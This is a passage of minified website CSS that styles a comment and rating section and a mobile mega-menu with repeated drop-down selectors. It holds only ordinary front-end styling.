.comments .star{width:13px;display:inline-block;color:#FF9727}.comments .reply_area{padding:10px;background:#FFF;box-sizing:border-box;margin-right:10px;margin-top:5px;border-radius:3px}.comments #comment_add_form{margin-top:20px}.comments #comment_add_form .label_form{font-weight:600;margin-bottom:15px;display:block;font-size:15px}.comments ._textarea{float:none;width:100%;padding-right:0px}.comments ._textarea textarea{display:block;overflow:hidden;background:#fff;min-height:123px;border:1px solid #EEEEEE;padding:10px;color:#333;width:100%;box-sizing:border-box}.comments .wrap_r{float:none;width:96%;padding-left:0px;position:fixed;top:130px;z-index:100;left:2%;display:none}@media only screen and (min-width: 768px){.comments .wrap_r{width:40%;left:30%}}.comments .comment_keyword_wrapper{border:1px solid #EEE;max-width:100%;color:#333;box-sizing:border-box;width:400px;margin-bottom:10px;position:relative;border-radius:3px}.comments .comment_keyword_wrapper #comment_keyword{display:block;padding:8px;font-size:14px;width:100%;border:none;box-sizing:border-box}.comments .comment_keyword_wrapper .button-search{width:42px;height:32px;position:absolute;background:#ffffff;border:none;right:0px;top:0px;border-radius:0 4px 4px 0;cursor:pointer;transform:translate(0)}.comments .comment_keyword_wrapper .button-search svg{width:18px;color:var(--main-color)}.comments .wrap_loginpost{display:block;overflow:hidden;background:#fff;position:relative}.comments .wrap_loginpost ._left{float:left;overflow:hidden;width:100%;border-right:1px solid #d8d8d8}@media only screen and (min-width: 600px){.comments .wrap_loginpost ._left{width:55%}}.comments .wrap_loginpost ._left label{display:block;font-size:14px;color:#666;margin-bottom:10px;padding-right:5px}.comments .wrap_loginpost ._left a{overflow:hidden;margin-right:2px}.comments .wrap_loginpost ._left a i{background-repeat:no-repeat;display:inline-block;height:30px;width:30px;line-height:30px;vertical-align:middle}.comments .wrap_loginpost ._left a ._facebook{background-position:0 0;width:110px;height:37px}.comments .wrap_loginpost ._left a ._googleplus{background-position:0 -40px;width:110px;height:37px}.comments .wrap_loginpost ._left a ._mobileworld{background-position:0 -80px;width:130px;height:37px}.comments .wrap_loginpost ._left ._noaccount{display:block;padding:10px 0;font-size:14px;color:#999}.comments .wrap_loginpost ._left ._noaccount a{color:var(--main-color)}.comments .wrap_loginpost ._right{float:right;overflow:hidden;width:100%}.comments .wrap_loginpost ._right label{display:block;font-size:14px;color:#666;margin-bottom:10px}.comments .wrap_loginpost ._right .txt_input{display:block;padding:8px;width:96%;margin:10px 2%;height:35px;border:1px solid #dadada;background:#fff;border-radius:4px;font-size:14px;box-sizing:border-box}.comments .wrap_loginpost ._right ._btn_comment{display:block;padding:7px 10px;border:1px solid #EEE;font-size:14px;margin-bottom:10px;width:100%;color:#333;box-sizing:border-box}.comments .wrap_submit{display:block;overflow:hidden;background:#fff;position:relative;text-align:center;padding-bottom:10px}.comments .wrap_submit .userinfo{font-size:14px;color:#2a2a2a;text-align:center;font-weight:600;max-width:250px;padding:11px 0 10px;cursor:pointer;background:#fff;position:absolute;left:20px;padding-right:64px}.comments .wrap_submit .userinfo.in{right:280px}.comments .wrap_submit .userinfo .avaS{margin-top:-4px;float:left;width:25px;height:25px;margin-right:7px}.comments .wrap_submit .userinfo .uname{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:160px;float:left;text-align:left}.comments .wrap_submit .userinfo a{color:var(--main-color);font-weight:300;float:left;position:absolute;right:-3px}.comments .wrap_submit ._close_comment{background:none repeat scroll 0 0 #f1f1f1;border:none;font-size:15px;padding:8px 24px 9px;margin-left:10px;border-radius:2px;display:inline-block;cursor:pointer}.comments .wrap_submit .txt_input{width:96px;border:1px solid #B3B3B3;height:30px;padding:10px;line-height:30px;color:#333333;float:left}.comments .wrap_submit .code-view{float:left}.comments .wrap_submit ._btn_comment{display:block;width:96%;margin-left:2%;margin:0 auto 10px;padding:8px;height:40px;font-size:14px;color:#fff;text-transform:uppercase;border:1px solid var(--main-color);border-radius:4px;background:var(--main-color);cursor:pointer}.comments ._contents ._level_0{margin-bottom:10px;margin-top:15px}.comments ._contents ._level_0 p ._avatar{float:left;width:25px;height:25px;background:#ccc;margin-right:7px;text-align:center;color:#666;text-transform:uppercase;font-size:12px;line-height:26px;font-weight:600}.comments ._contents ._level_0 p ._name{color:#22221D;font-weight:bold;float:left;line-height:28px;margin-right:20px}.comments ._contents ._level_0 p ._level{float:left;background:#EFBB47;text-transform:uppercase;padding:2px 10px 0;border-radius:4px;font-size:12px;margin-top:2px}.comments ._contents ._level_0 ._wrap{padding-bottom:10px;padding-left:32px}.comments ._contents ._level_0 ._wrap ._content{color:#606060;margin-bottom:11px}.comments ._contents ._level_0 ._wrap ._control{font-size:13px}.comments ._contents ._level_0 ._wrap ._control .button_reply{color:#498FE1}.comments ._contents ._level_0 ._wrap ._control .dot{padding:0 5px;font-size:30px;height:6px;line-height:0;display:inline-block;color:#B3B5B2}.comments ._contents ._level_0 ._wrap ._control .favorite{display:none}.comments ._contents ._level_0 ._wrap ._control .date{color:#B3B5B2}.comments ._contents ._level_0 ._level_1{background:#f1f1f196;padding-top:10px;margin-left:35px;padding-left:10px;border-radius:4px;margin-bottom:10px}.comments ._contents ._level_0 ._level_2{padding-left:33px}.rate i,#ratings i{width:17px;height:17px;display:inline-flex;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;background-repeat:no-repeat}.star_on{background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="orange" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class=""></path></svg>');background-repeat:no-repeat}.star_off{background:url('data:image/svg+xml;utf8,<svg fill="grey" aria-hidden="true" data-prefix="far" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="sliver" d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"></path></svg>');background-repeat:no-repeat}#ratings{display:block;float:left;margin-top:5px}#ratings i{cursor:pointer}.rating_area{margin-bottom:14px}.rating_note{background:var(--main-color);color:#FFF;padding:4px 10px;position:relative;font-size:13px;border-radius:0 4px 4px 0;display:inline-block;float:left;margin-left:28px}.rating_note::after{content:'';display:block;clear:both;width:0;height:0;border-style:solid;border-width:13px 12px 12px 0;border-color:transparent var(--main-color) transparent transparent;position:absolute;top:0;left:-12px}.manufactory font{color:#0183BF;margin-right:13PX}.rate_count{margin-left:5px}.tab_label{margin-bottom:15px;margin-top:11px}.btn-comment-mb,.btn-comment-mb-rep{background:none repeat scroll 0 0 var(--main-color);border:none;font-size:15px;color:#fff;padding:8px 12px 9px;border-radius:2px;webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;cursor:pointer;margin-top:10px;display:block}.display-open{display:block !important}.full-screen-mobile{background:#00000070;z-index:99;width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;display:none}.title-mb{overflow:hidden;padding:13px 0 10px 10px;font-size:16px;color:#333;font-weight:bold;text-transform:uppercase;background:#fff;border-bottom:1px solid #e6e3e3;position:relative;display:block}.title-mb .close-md-comment{position:absolute;right:10px;top:10px;font-weight:normal;cursor:pointer}
/*# sourceMappingURL=default.css.map */
.mb_746{display:none}.navbar{width:100%;z-index:9999;position:relative}.nav-boder{border:none}.menu_mb .level_00{position:relative}.menu_mb .level_00 span{display:block;padding:15px 0;margin-left:15px;border-bottom:1px solid var(--border-color);text-transform:uppercase;font-size:14px;height:43px;box-sizing:border-box}.menu_mb .level_00 a{font-size:14px;color:#000;text-transform:uppercase;height:43px;box-sizing:border-box}.dccq-mega-menu{position:relative}@media all and (max-width: 1024px){.dccq-mega-menu{position:initial}}.dccq-mega-menu #megamenu{position:relative;z-index:99;font-size:16px}@media all and (max-width: 1025px){.dccq-mega-menu #megamenu{position:fixed;top:0;left:-100%;width:50%;background:#fff;transition:.7s;opacity:1;z-index:9999999;border:1px solid var(--border-color);overflow:hidden;height:100vh}}.dccq-mega-menu ul.menu li.level_00{float:left;position:relative;text-align:center;box-sizing:border-box;-webkit-transition:0.5s ease-in-out all;transition:0.5s ease-in-out all}@media screen and (max-width: 1024px){.dccq-mega-menu ul.menu li.level_00{float:none;text-align:left}}.dccq-mega-menu ul.menu li.level_00 .menu_title_mobile{color:#cccccc;padding:13px 0;display:block;margin:0 15px;border-bottom:1px solid var(--border-color)}.drop_down_up_menu3,.drop_down_up_menu2,.drop_down_up_menu1{width:8px;padding:0;height:8px;display:block;border-right:1px solid #c4c4c4;border-bottom:1px solid #c4c4c4;transform:rotate(-45deg);margin-top:-5px}.manu_mobile_up{position:absolute;width:45px;height:43px;top:0;right:0;display:flex;justify-content:center;align-items:center;border-left:1px solid var(--border-color)}.dccq-mega-menu ul.menu_mb li.mega-hover a,.dccq-mega-menu ul.menu_mb>li:hover>a{color:var(--main-color)}.dccq-mega-menu ul.menu_mb>li.activated>a{color:var(--main-color)}.dccq-mega-menu ul.menu_mb>li.activated{color:var(--main-color)}.dccq-mega-menu .menu_item_a{display:inline-block;padding:0 30px;font-size:16px;white-space:nowrap;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}@media screen and (max-width: 1024px){.dccq-mega-menu .menu_item_a{color:#cccccc;padding:13px 0;display:block;margin:0 15px;border-bottom:1px solid var(--border-color)}}.dccq-mega-menu{color:#000;display:block;float:left;padding:0 10px}@media all and (max-width: 1024px){.dccq-mega-menu{padding:0;display:block;float:right;-webkit-transition:0.7s ease-in-out all;transition:0.7s ease-in-out all}}.dccq-mega-menu .highlight{position:fixed;z-index:99999999;top:0;opacity:1;width:70%;visibility:visible;text-align:left;left:-101%;background:#fff;min-height:100vh;border:1px solid var(--border-color);transition:all 0.7s}@media all and (max-width: 380px){.dccq-mega-menu .highlight{width:100%;min-height:100vh}}.dccq-mega-menu .highlight .highlight_level2{position:fixed;overflow:hidden;transition:all 0.7s;z-index:9999;background:#fff;left:-101%;width:70%;top:0;min-height:100vh;border:1px solid var(--border-color)}@media all and (max-width: 380px){.dccq-mega-menu .highlight .highlight_level2{width:100%}}.dccq-mega-menu .highlight .highlight_level2 .sub-menu2{position:relative}.dccq-mega-menu .highlight .highlight_level2 .highlight_level3{overflow:hidden;position:fixed;left:-101%;transition:all 0.7s;z-index:9999;width:100%;top:0;min-height:100vh;border:1px solid var(--border-color);background:#fff}@media all and (max-width: 380px){.dccq-mega-menu .highlight .highlight_level2 .highlight_level3{width:100%}}.level_00 #drop_down_1_0:checked ~ .highlight,.level_00 #drop_down_1_1:checked ~ .highlight,.level_00 #drop_down_1_2:checked ~ .highlight,.level_00 #drop_down_1_3:checked ~ .highlight,.level_00 #drop_down_1_4:checked ~ .highlight,.level_00 #drop_down_1_5:checked ~ .highlight,.level_00 #drop_down_1_6:checked ~ .highlight,.level_00 #drop_down_1_7:checked ~ .highlight{min-height:100vh;overflow:auto;top:0;left:0;width:70%;opacity:1;transition:.6s;overflow-x:auto;background:#fff}@media all and (max-width: 380px){.level_00 #drop_down_1_0:checked ~ .highlight,.level_00 #drop_down_1_1:checked ~ .highlight,.level_00 #drop_down_1_2:checked ~ .highlight,.level_00 #drop_down_1_3:checked ~ .highlight,.level_00 #drop_down_1_4:checked ~ .highlight,.level_00 #drop_down_1_5:checked ~ .highlight,.level_00 #drop_down_1_6:checked ~ .highlight,.level_00 #drop_down_1_7:checked ~ .highlight{width:100%}}.level_00 #drop_down_1_0:checked+label:after,.level_00 #drop_down_1_1:checked+label:after,.level_00 #drop_down_1_2:checked+label:after,.level_00 #drop_down_1_3:checked+label:after,.level_00 #drop_down_1_4:checked+label:after,.level_00 #drop_down_1_5:checked+label:after,.level_00 #drop_down_1_6:checked+label:after,.level_00 #drop_down_1_7:checked+label:after,.level_00 #drop_down_1_8:checked+label:after{transform:rotate(-45deg)}.highlight1 #drop_down_2_0:checked ~ .highlight_level2,.highlight1 #drop_down_2_1:checked ~ .highlight_level2,.highlight1 #drop_down_2_2:checked ~ .highlight_level2,.highlight1 #drop_down_2_3:checked ~ .highlight_level2,.highlight1 #drop_down_2_4:checked ~ .highlight_level2,.highlight1 #drop_down_2_5:checked ~ .highlight_level2,.highlight1 #drop_down_2_6:checked ~ .highlight_level2,.highlight1 #drop_down_2_7:checked ~ .highlight_level2,.highlight1 #drop_down_2_8:checked ~ .highlight_level2,.highlight1 #drop_down_2_9:checked ~ .highlight_level2,.highlight1 #drop_down_2_10:checked ~ .highlight_level2,.highlight1 #drop_down_2_11:checked ~ .highlight_level2,.highlight1 #drop_down_2_12:checked ~ .highlight_level2,.highlight1 #drop_down_2_13:checked ~ .highlight_level2,.highlight1 #drop_down_2_14:checked ~ .highlight_level2,.highlight1 #drop_down_2_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_2_0:checked ~ .highlight_level2,.highlight1 #drop_down_2_1:checked ~ .highlight_level2,.highlight1 #drop_down_2_2:checked ~ .highlight_level2,.highlight1 #drop_down_2_3:checked ~ .highlight_level2,.highlight1 #drop_down_2_4:checked ~ .highlight_level2,.highlight1 #drop_down_2_5:checked ~ .highlight_level2,.highlight1 #drop_down_2_6:checked ~ .highlight_level2,.highlight1 #drop_down_2_7:checked ~ .highlight_level2,.highlight1 #drop_down_2_8:checked ~ .highlight_level2,.highlight1 #drop_down_2_9:checked ~ .highlight_level2,.highlight1 #drop_down_2_10:checked ~ .highlight_level2,.highlight1 #drop_down_2_11:checked ~ .highlight_level2,.highlight1 #drop_down_2_12:checked ~ .highlight_level2,.highlight1 #drop_down_2_13:checked ~ .highlight_level2,.highlight1 #drop_down_2_14:checked ~ .highlight_level2,.highlight1 #drop_down_2_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_20_0:checked ~ .highlight_level2,.highlight1 #drop_down_20_1:checked ~ .highlight_level2,.highlight1 #drop_down_20_2:checked ~ .highlight_level2,.highlight1 #drop_down_20_3:checked ~ .highlight_level2,.highlight1 #drop_down_20_4:checked ~ .highlight_level2,.highlight1 #drop_down_20_5:checked ~ .highlight_level2,.highlight1 #drop_down_20_6:checked ~ .highlight_level2,.highlight1 #drop_down_20_7:checked ~ .highlight_level2,.highlight1 #drop_down_20_8:checked ~ .highlight_level2,.highlight1 #drop_down_20_9:checked ~ .highlight_level2,.highlight1 #drop_down_20_10:checked ~ .highlight_level2,.highlight1 #drop_down_20_11:checked ~ .highlight_level2,.highlight1 #drop_down_20_12:checked ~ .highlight_level2,.highlight1 #drop_down_20_13:checked ~ .highlight_level2,.highlight1 #drop_down_20_14:checked ~ .highlight_level2,.highlight1 #drop_down_20_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_20_0:checked ~ .highlight_level2,.highlight1 #drop_down_20_1:checked ~ .highlight_level2,.highlight1 #drop_down_20_2:checked ~ .highlight_level2,.highlight1 #drop_down_20_3:checked ~ .highlight_level2,.highlight1 #drop_down_20_4:checked ~ .highlight_level2,.highlight1 #drop_down_20_5:checked ~ .highlight_level2,.highlight1 #drop_down_20_6:checked ~ .highlight_level2,.highlight1 #drop_down_20_7:checked ~ .highlight_level2,.highlight1 #drop_down_20_8:checked ~ .highlight_level2,.highlight1 #drop_down_20_9:checked ~ .highlight_level2,.highlight1 #drop_down_20_10:checked ~ .highlight_level2,.highlight1 #drop_down_20_11:checked ~ .highlight_level2,.highlight1 #drop_down_20_12:checked ~ .highlight_level2,.highlight1 #drop_down_20_13:checked ~ .highlight_level2,.highlight1 #drop_down_20_14:checked ~ .highlight_level2,.highlight1 #drop_down_20_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_21_0:checked ~ .highlight_level2,.highlight1 #drop_down_21_1:checked ~ .highlight_level2,.highlight1 #drop_down_21_2:checked ~ .highlight_level2,.highlight1 #drop_down_21_3:checked ~ .highlight_level2,.highlight1 #drop_down_21_4:checked ~ .highlight_level2,.highlight1 #drop_down_21_5:checked ~ .highlight_level2,.highlight1 #drop_down_21_6:checked ~ .highlight_level2,.highlight1 #drop_down_21_7:checked ~ .highlight_level2,.highlight1 #drop_down_21_8:checked ~ .highlight_level2,.highlight1 #drop_down_21_9:checked ~ .highlight_level2,.highlight1 #drop_down_21_10:checked ~ .highlight_level2,.highlight1 #drop_down_21_11:checked ~ .highlight_level2,.highlight1 #drop_down_21_12:checked ~ .highlight_level2,.highlight1 #drop_down_21_13:checked ~ .highlight_level2,.highlight1 #drop_down_21_14:checked ~ .highlight_level2,.highlight1 #drop_down_21_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_21_0:checked ~ .highlight_level2,.highlight1 #drop_down_21_1:checked ~ .highlight_level2,.highlight1 #drop_down_21_2:checked ~ .highlight_level2,.highlight1 #drop_down_21_3:checked ~ .highlight_level2,.highlight1 #drop_down_21_4:checked ~ .highlight_level2,.highlight1 #drop_down_21_5:checked ~ .highlight_level2,.highlight1 #drop_down_21_6:checked ~ .highlight_level2,.highlight1 #drop_down_21_7:checked ~ .highlight_level2,.highlight1 #drop_down_21_8:checked ~ .highlight_level2,.highlight1 #drop_down_21_9:checked ~ .highlight_level2,.highlight1 #drop_down_21_10:checked ~ .highlight_level2,.highlight1 #drop_down_21_11:checked ~ .highlight_level2,.highlight1 #drop_down_21_12:checked ~ .highlight_level2,.highlight1 #drop_down_21_13:checked ~ .highlight_level2,.highlight1 #drop_down_21_14:checked ~ .highlight_level2,.highlight1 #drop_down_21_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_22_0:checked ~ .highlight_level2,.highlight1 #drop_down_22_1:checked ~ .highlight_level2,.highlight1 #drop_down_22_2:checked ~ .highlight_level2,.highlight1 #drop_down_22_3:checked ~ .highlight_level2,.highlight1 #drop_down_22_4:checked ~ .highlight_level2,.highlight1 #drop_down_22_5:checked ~ .highlight_level2,.highlight1 #drop_down_22_6:checked ~ .highlight_level2,.highlight1 #drop_down_22_7:checked ~ .highlight_level2,.highlight1 #drop_down_22_8:checked ~ .highlight_level2,.highlight1 #drop_down_22_9:checked ~ .highlight_level2,.highlight1 #drop_down_22_10:checked ~ .highlight_level2,.highlight1 #drop_down_22_11:checked ~ .highlight_level2,.highlight1 #drop_down_22_12:checked ~ .highlight_level2,.highlight1 #drop_down_22_13:checked ~ .highlight_level2,.highlight1 #drop_down_22_14:checked ~ .highlight_level2,.highlight1 #drop_down_22_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_22_0:checked ~ .highlight_level2,.highlight1 #drop_down_22_1:checked ~ .highlight_level2,.highlight1 #drop_down_22_2:checked ~ .highlight_level2,.highlight1 #drop_down_22_3:checked ~ .highlight_level2,.highlight1 #drop_down_22_4:checked ~ .highlight_level2,.highlight1 #drop_down_22_5:checked ~ .highlight_level2,.highlight1 #drop_down_22_6:checked ~ .highlight_level2,.highlight1 #drop_down_22_7:checked ~ .highlight_level2,.highlight1 #drop_down_22_8:checked ~ .highlight_level2,.highlight1 #drop_down_22_9:checked ~ .highlight_level2,.highlight1 #drop_down_22_10:checked ~ .highlight_level2,.highlight1 #drop_down_22_11:checked ~ .highlight_level2,.highlight1 #drop_down_22_12:checked ~ .highlight_level2,.highlight1 #drop_down_22_13:checked ~ .highlight_level2,.highlight1 #drop_down_22_14:checked ~ .highlight_level2,.highlight1 #drop_down_22_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_23_0:checked ~ .highlight_level2,.highlight1 #drop_down_23_1:checked ~ .highlight_level2,.highlight1 #drop_down_23_2:checked ~ .highlight_level2,.highlight1 #drop_down_23_3:checked ~ .highlight_level2,.highlight1 #drop_down_23_4:checked ~ .highlight_level2,.highlight1 #drop_down_23_5:checked ~ .highlight_level2,.highlight1 #drop_down_23_6:checked ~ .highlight_level2,.highlight1 #drop_down_23_7:checked ~ .highlight_level2,.highlight1 #drop_down_23_8:checked ~ .highlight_level2,.highlight1 #drop_down_23_9:checked ~ .highlight_level2,.highlight1 #drop_down_23_10:checked ~ .highlight_level2,.highlight1 #drop_down_23_11:checked ~ .highlight_level2,.highlight1 #drop_down_23_12:checked ~ .highlight_level2,.highlight1 #drop_down_23_13:checked ~ .highlight_level2,.highlight1 #drop_down_23_14:checked ~ .highlight_level2,.highlight1 #drop_down_23_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_23_0:checked ~ .highlight_level2,.highlight1 #drop_down_23_1:checked ~ .highlight_level2,.highlight1 #drop_down_23_2:checked ~ .highlight_level2,.highlight1 #drop_down_23_3:checked ~ .highlight_level2,.highlight1 #drop_down_23_4:checked ~ .highlight_level2,.highlight1 #drop_down_23_5:checked ~ .highlight_level2,.highlight1 #drop_down_23_6:checked ~ .highlight_level2,.highlight1 #drop_down_23_7:checked ~ .highlight_level2,.highlight1 #drop_down_23_8:checked ~ .highlight_level2,.highlight1 #drop_down_23_9:checked ~ .highlight_level2,.highlight1 #drop_down_23_10:checked ~ .highlight_level2,.highlight1 #drop_down_23_11:checked ~ .highlight_level2,.highlight1 #drop_down_23_12:checked ~ .highlight_level2,.highlight1 #drop_down_23_13:checked ~ .highlight_level2,.highlight1 #drop_down_23_14:checked ~ .highlight_level2,.highlight1 #drop_down_23_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_24_0:checked ~ .highlight_level2,.highlight1 #drop_down_24_1:checked ~ .highlight_level2,.highlight1 #drop_down_24_2:checked ~ .highlight_level2,.highlight1 #drop_down_24_3:checked ~ .highlight_level2,.highlight1 #drop_down_24_4:checked ~ .highlight_level2,.highlight1 #drop_down_24_5:checked ~ .highlight_level2,.highlight1 #drop_down_24_6:checked ~ .highlight_level2,.highlight1 #drop_down_24_7:checked ~ .highlight_level2,.highlight1 #drop_down_24_8:checked ~ .highlight_level2,.highlight1 #drop_down_24_9:checked ~ .highlight_level2,.highlight1 #drop_down_24_10:checked ~ .highlight_level2,.highlight1 #drop_down_24_11:checked ~ .highlight_level2,.highlight1 #drop_down_24_12:checked ~ .highlight_level2,.highlight1 #drop_down_24_13:checked ~ .highlight_level2,.highlight1 #drop_down_24_14:checked ~ .highlight_level2,.highlight1 #drop_down_24_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_24_0:checked ~ .highlight_level2,.highlight1 #drop_down_24_1:checked ~ .highlight_level2,.highlight1 #drop_down_24_2:checked ~ .highlight_level2,.highlight1 #drop_down_24_3:checked ~ .highlight_level2,.highlight1 #drop_down_24_4:checked ~ .highlight_level2,.highlight1 #drop_down_24_5:checked ~ .highlight_level2,.highlight1 #drop_down_24_6:checked ~ .highlight_level2,.highlight1 #drop_down_24_7:checked ~ .highlight_level2,.highlight1 #drop_down_24_8:checked ~ .highlight_level2,.highlight1 #drop_down_24_9:checked ~ .highlight_level2,.highlight1 #drop_down_24_10:checked ~ .highlight_level2,.highlight1 #drop_down_24_11:checked ~ .highlight_level2,.highlight1 #drop_down_24_12:checked ~ .highlight_level2,.highlight1 #drop_down_24_13:checked ~ .highlight_level2,.highlight1 #drop_down_24_14:checked ~ .highlight_level2,.highlight1 #drop_down_24_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_25_0:checked ~ .highlight_level2,.highlight1 #drop_down_25_1:checked ~ .highlight_level2,.highlight1 #drop_down_25_2:checked ~ .highlight_level2,.highlight1 #drop_down_25_3:checked ~ .highlight_level2,.highlight1 #drop_down_25_4:checked ~ .highlight_level2,.highlight1 #drop_down_25_5:checked ~ .highlight_level2,.highlight1 #drop_down_25_6:checked ~ .highlight_level2,.highlight1 #drop_down_25_7:checked ~ .highlight_level2,.highlight1 #drop_down_25_8:checked ~ .highlight_level2,.highlight1 #drop_down_25_9:checked ~ .highlight_level2,.highlight1 #drop_down_25_10:checked ~ .highlight_level2,.highlight1 #drop_down_25_11:checked ~ .highlight_level2,.highlight1 #drop_down_25_12:checked ~ .highlight_level2,.highlight1 #drop_down_25_13:checked ~ .highlight_level2,.highlight1 #drop_down_25_14:checked ~ .highlight_level2,.highlight1 #drop_down_25_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_25_0:checked ~ .highlight_level2,.highlight1 #drop_down_25_1:checked ~ .highlight_level2,.highlight1 #drop_down_25_2:checked ~ .highlight_level2,.highlight1 #drop_down_25_3:checked ~ .highlight_level2,.highlight1 #drop_down_25_4:checked ~ .highlight_level2,.highlight1 #drop_down_25_5:checked ~ .highlight_level2,.highlight1 #drop_down_25_6:checked ~ .highlight_level2,.highlight1 #drop_down_25_7:checked ~ .highlight_level2,.highlight1 #drop_down_25_8:checked ~ .highlight_level2,.highlight1 #drop_down_25_9:checked ~ .highlight_level2,.highlight1 #drop_down_25_10:checked ~ .highlight_level2,.highlight1 #drop_down_25_11:checked ~ .highlight_level2,.highlight1 #drop_down_25_12:checked ~ .highlight_level2,.highlight1 #drop_down_25_13:checked ~ .highlight_level2,.highlight1 #drop_down_25_14:checked ~ .highlight_level2,.highlight1 #drop_down_25_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_26_0:checked ~ .highlight_level2,.highlight1 #drop_down_26_1:checked ~ .highlight_level2,.highlight1 #drop_down_26_2:checked ~ .highlight_level2,.highlight1 #drop_down_26_3:checked ~ .highlight_level2,.highlight1 #drop_down_26_4:checked ~ .highlight_level2,.highlight1 #drop_down_26_5:checked ~ .highlight_level2,.highlight1 #drop_down_26_6:checked ~ .highlight_level2,.highlight1 #drop_down_26_7:checked ~ .highlight_level2,.highlight1 #drop_down_26_8:checked ~ .highlight_level2,.highlight1 #drop_down_26_9:checked ~ .highlight_level2,.highlight1 #drop_down_26_10:checked ~ .highlight_level2,.highlight1 #drop_down_26_11:checked ~ .highlight_level2,.highlight1 #drop_down_26_12:checked ~ .highlight_level2,.highlight1 #drop_down_26_13:checked ~ .highlight_level2,.highlight1 #drop_down_26_14:checked ~ .highlight_level2,.highlight1 #drop_down_26_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_26_0:checked ~ .highlight_level2,.highlight1 #drop_down_26_1:checked ~ .highlight_level2,.highlight1 #drop_down_26_2:checked ~ .highlight_level2,.highlight1 #drop_down_26_3:checked ~ .highlight_level2,.highlight1 #drop_down_26_4:checked ~ .highlight_level2,.highlight1 #drop_down_26_5:checked ~ .highlight_level2,.highlight1 #drop_down_26_6:checked ~ .highlight_level2,.highlight1 #drop_down_26_7:checked ~ .highlight_level2,.highlight1 #drop_down_26_8:checked ~ .highlight_level2,.highlight1 #drop_down_26_9:checked ~ .highlight_level2,.highlight1 #drop_down_26_10:checked ~ .highlight_level2,.highlight1 #drop_down_26_11:checked ~ .highlight_level2,.highlight1 #drop_down_26_12:checked ~ .highlight_level2,.highlight1 #drop_down_26_13:checked ~ .highlight_level2,.highlight1 #drop_down_26_14:checked ~ .highlight_level2,.highlight1 #drop_down_26_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_27_0:checked ~ .highlight_level2,.highlight1 #drop_down_27_1:checked ~ .highlight_level2,.highlight1 #drop_down_27_2:checked ~ .highlight_level2,.highlight1 #drop_down_27_3:checked ~ .highlight_level2,.highlight1 #drop_down_27_4:checked ~ .highlight_level2,.highlight1 #drop_down_27_5:checked ~ .highlight_level2,.highlight1 #drop_down_27_6:checked ~ .highlight_level2,.highlight1 #drop_down_27_7:checked ~ .highlight_level2,.highlight1 #drop_down_27_8:checked ~ .highlight_level2,.highlight1 #drop_down_27_9:checked ~ .highlight_level2,.highlight1 #drop_down_27_10:checked ~ .highlight_level2,.highlight1 #drop_down_27_11:checked ~ .highlight_level2,.highlight1 #drop_down_27_12:checked ~ .highlight_level2,.highlight1 #drop_down_27_13:checked ~ .highlight_level2,.highlight1 #drop_down_27_14:checked ~ .highlight_level2,.highlight1 #drop_down_27_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_27_0:checked ~ .highlight_level2,.highlight1 #drop_down_27_1:checked ~ .highlight_level2,.highlight1 #drop_down_27_2:checked ~ .highlight_level2,.highlight1 #drop_down_27_3:checked ~ .highlight_level2,.highlight1 #drop_down_27_4:checked ~ .highlight_level2,.highlight1 #drop_down_27_5:checked ~ .highlight_level2,.highlight1 